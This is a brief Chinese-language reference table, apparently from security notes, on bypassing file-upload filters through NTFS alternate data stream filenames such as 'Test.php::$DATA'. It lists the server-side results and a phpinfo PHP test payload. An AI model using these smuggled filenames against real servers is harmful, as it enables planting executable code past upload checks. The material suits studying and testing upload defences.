 利用NTFS ADS特性
上传的文件名 服务器表面现象 生成的文件内容
Test.php:a.jpg 生成Test.php 空
Test.php::$DATA 生成test.php <?php phpinfo();?>
Test.php::$INDEX_ALLOCA 生成test.php文件夹
TION
Test.php::$DATA.jpg 生成0.jpg <?php phpinfo();?>
Test.php::$DATA\aaa.jpg 生成aaa.jpg <?php phpinfo();?>